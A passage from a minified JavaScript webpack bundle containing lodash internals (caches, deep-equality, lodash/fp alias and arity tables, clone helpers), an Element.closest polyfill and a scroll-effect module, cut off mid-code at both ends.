this.__data__.get(e)}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var s=n(46),o=n(67),i=n(68);e.exports=function(e,t){var a,n=this.__data__;if(n instanceof s){if(a=n.__data__,!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var s=n(28),o=n(197),i=n(1),a=n(104),r=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,d=c.toString,u=l.hasOwnProperty,h=RegExp("^"+d.call(u).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!!i(e)&&!o(e)&&(s(e)?h:r).test(a(e))}},function(e,t,n){var o,s=n(198),i=(o=/[^.]+$/.exec(s&&s.keys&&s.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var s=n(2)["__core-js_shared__"];e.exports=s},function(e){e.exports=function(e,t){return e?.[t]}},function(e,t,n){var s=n(201),o=n(46),i=n(67);e.exports=function(){this.size=0,this.__data__={hash:new s,map:new(i||o),string:new s}}},function(e,t,n){var o=n(202),i=n(203),a=n(204),r=n(205),c=n(206);function s(e){var t,n=-1,s=e==null?0:e.length;for(this.clear();++n<s;)t=e[n],this.set(t[0],t[1])}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=r,s.prototype.set=c,e.exports=s},function(e,t,n){var s=n(48);e.exports=function(){this.__data__=s?s(null):{},this.size=0}},function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var n,t=this.__data__;return s?(n=t[e],"__lodash_hash_undefined__"===n?void 0:n):o.call(t,e)?t[e]:void 0}},function(e,t,n){var s=n(48),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return s?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var s=n(48);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=s&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t,n){var s=n(49);e.exports=function(e){var t=s(this,e).delete(e);return this.size-=t?1:0,t}},function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).get(e)}},function(e,t,n){var s=n(49);e.exports=function(e){return s(this,e).has(e)}},function(e,t,n){var s=n(49);e.exports=function(e,t){var n=s(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},function(e,t,n){var o=n(57),u=n(105),m=n(215),f=n(216),l=n(14),r=n(0),c=n(34),h=n(56),i="[object Arguments]",a="[object Array]",s="[object Object]",d=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,g,v){var _,x,C,E,y=r(e),A=r(t),b=y?a:l(e),j=A?a:l(t),w=(b=b==i?s:b)==s,k=(j=j==i?s:j)==s,O=b==j;if(O&&c(e)){if(!c(t))return!1;y=!0,w=!1}return O&&!w?(v||(v=new o),y||h(e)?u(e,t,n,p,g,v):m(e,t,b,n,p,g,v)):!(1&n)&&(_=w&&d.call(e,"__wrapped__"),x=k&&d.call(t,"__wrapped__"),_||x)?(C=_?e.value():e,E=x?t.value():t,v||(v=new o),g(C,E,n,p,v)):!!O&&(v||(v=new o),f(e,t,n,p,g,v))}},function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var o=n(21),a=n(108),r=n(36),c=n(105),l=n(150),d=n(109),i=o?o.prototype:void 0,s=i?i.valueOf:void 0;e.exports=function(e,t,n,o,i,u,h){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return e.byteLength==t.byteLength&&!!u(new a(e),new a(t));case"[object Boolean]":case"[object Date]":case"[object Number]":return r(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f,p,g,m=l;case"[object Set]":return p=1&o,m||(m=d),!(e.size!=t.size&&!p)&&(f=h.get(e),f?f==t:(o|=2,h.set(e,t),g=c(m(e),m(t),o,i,u,h),h.delete(e),g));case"[object Symbol]":if(s)return s.call(e)==s.call(t)}return!1}},function(e,t,n){var s=n(110),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,r){var c,l,d,u,h,m,f,g,v,j,_,p=1&n,y=s(e),b=y.length;if(b!=s(t).length&&!p)return!1;for(h=b;h--;)if(c=y[h],!(p?c in t:o.call(t,c)))return!1;if(v=r.get(e),_=r.get(t),v&&_)return v==t&&_==e;l=!0,r.set(e,t),r.set(t,e);for(g=p;++h<b;){if(m=e[c=y[h]],u=t[c],i&&(j=p?i(u,m,c,t,e,r):i(m,u,c,e,t,r)),!(void 0===j?m===u||a(m,u,n,i,r):j)){l=!1;break}g||(g="constructor"==c)}return l&&!g&&(d=e.constructor,f=t.constructor,d==f||!("constructor"in e)||!("constructor"in t)||"function"==typeof d&&d instanceof d&&"function"==typeof f&&f instanceof f||(l=!1)),r.delete(e),r.delete(t),l}},function(e,t,n){var s=n(15)(n(2),"DataView");e.exports=s},function(e,t,n){var s=n(15)(n(2),"Promise");e.exports=s},function(e,t,n){var s=n(114),o=n(9);e.exports=function(e){for(var i,a,t=o(e),n=t.length;n--;)i=t[n],a=e[i],t[n]=[i,a,s(a)];return t}},function(e,t,n){var s=n(87),o=n(8),i=n(153),a=n(71),r=n(114),c=n(115),l=n(19);e.exports=function(e,t){return a(e)&&r(t)?c(l(e),t):function(n){var a=o(n,e);return void 0===a&&a===t?i(n,e):s(t,a,3)}}},function(e,t,n){var s=n(152);e.exports=function(e){var t=s(e,function(e){return 500===n.size&&n.clear(),e}),n=t.cache;return t}},function(e){e.exports=function(e,t){return e!=null&&t in Object(e)}},function(e,t,n){var s=n(37);e.exports=function(e){return function(t){return s(t,e)}}},function(e,t,n){var s=n(40),o=n(340),i=Object.prototype.hasOwnProperty,a=o(function(e,t,n){i.call(e,n)?e[n].push(t):s(e,n,[t])});e.exports=a},function(e,t,n){var s=n(226),o=n(72),i=n(227);e.exports=function(e){return o(e)?i(e):s(e)}},function(e,t,n){var s=n(88)("length");e.exports=s},function(e){var d="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",u=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),h="(?:"+[i+n+"?",n,a,r,d].join("|")+")",l=RegExp(s+"(?="+s+")|"+h+u,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(Element.prototype.matches.call(t,e))return t;t=t.parentElement||t.parentNode}while(null!==t&&1===t.nodeType)return null})},function(e){e.exports=function(e){return e!=e}},function(e){e.exports=function(e,t,n){for(var s=n-1,o=e.length;++s<o;)if(e[s]===t)return s;return-1}},function(e,t,n){var s=n(10);e.exports=function(e,t){return s(t,function(t){return e[t]})}},function(e){e.exports=function(e,t,n){for(var s=-1,o=e==null?0:e.length;++s<o;)if(n(t,e[s]))return!0;return!1}},function(e,t,n){var o=n(234),s=n(118),i=n(12),a=s?function(e,t){return s(e,"toString",{configurable:!0,enumerable:!1,value:o(t),writable:!0})}:i;e.exports=a},function(e){e.exports=function(e){return function(){return e}}},function(e,t,n){var s=n(21),i=n(33),a=n(0),o=s?s.isConcatSpreadable:void 0;e.exports=function(e){return a(e)||i(e)||!!(o&&e&&e[o])}},function(e,t,n){var s=n(10),o=n(37),i=n(5),a=n(119),r=n(237),c=n(25),l=n(238),d=n(12),u=n(0);e.exports=function(e,t,n){t=t.length?s(t,function(e){return u(e)?function(t){return o(t,1===e.length?e[0]:e)}:e}):[d];var h,m=-1;return t=s(t,c(i)),h=a(e,function(e){return{criteria:s(t,function(t){return t(e)}),index:++m,value:e}}),r(h,function(e,t){return l(e,t,n)})}},function(e){e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},function(e,t,n){var s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},function(e,t,n){"use strict";function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.isEqual=t.fromObject=t.fromMotionValue=t.ScrollEffect=void 0;var o,i,d=c(n(322)),u=c(n(363)),h=["resolver"];function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(r=function(e){return e?n:t})(e)}function c(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==s(e)&&"function"!=typeof e)return{default:e};if(n=r(t),n&&n.has(e))return n.get(e);var n,o,a,i={},c=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(o in e)"default"!==o&&Object.prototype.hasOwnProperty.call(e,o)&&(a=c?Object.getOwnPropertyDescriptor(e,o):null,a&&(a.get||a.set)?Object.defineProperty(i,o,a):i[o]=e[o]);return i.default=e,n&&n.set(e,i),i}function l(e,t){if(e==null)return{};var n,s,o,i=function(e,t){if(e==null)return{};var n,s,o={},i=Object.keys(e);for(s=0;s<i.length;s++)n=i[s],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){o=Object.getOwnPropertySymbols(e);for(s=0;s<o.length;s++)n=o[s],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function a(e,t){for(var n,s=0;s<t.length;s++)n=t[s],n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}o=function(){function t(e,n,s,o,i,a,r,c){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),this._resolver=e,this._start=n,this._midStart=s,this._midEnd=o,this._end=i,this._startValue=a,this._midValue=r,this._endValue=c}var e,n,s;return e=t,(n=[{key:"resolver",get:function(){return this._resolver}},{key:"start",get:function(){return this._start}},{key:"midStart",get:function(){return this._midStart}},{key:"midEnd",get:function(){return this._midEnd}},{key:"end",get:function(){return this._end}},{key:"startValue",get:function(){return this._startValue}},{key:"midValue",get:function(){return this._midValue}},{key:"endValue",get:function(){return this._endValue}}])&&a(e.prototype,n),s&&a(e,s),Object.defineProperty(e,"prototype",{writable:!1}),t}(),t.ScrollEffect=o,t.fromObject=function(e){var n=e||{},s=n.resolver,t=l(n,h),o=[t.start,t.midStart,t.midEnd,t.end,t.startValue,t.midValue,t.endValue].join("|");return i(s||"",o)},i=function(e,t){var n=d.get(e);return new o(u.get(e),n.getStartLimit(t),n.getStartMiddle(t),n.getEndMiddle(t),n.getEndLimit(t),n.getStartValue(t),n.getMiddleValue(t),n.getEndValue(t))},t.fromMotionValue=i,t.isEqual=function(e,t){return e.resolver===t.resolver&&e.start===t.start&&e.midStart===t.midStart&&e.midEnd===t.midEnd&&e.end===t.end&&e.startValue===t.startValue&&e.midValue===t.midValue&&e.endValue===t.endValue}},function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object 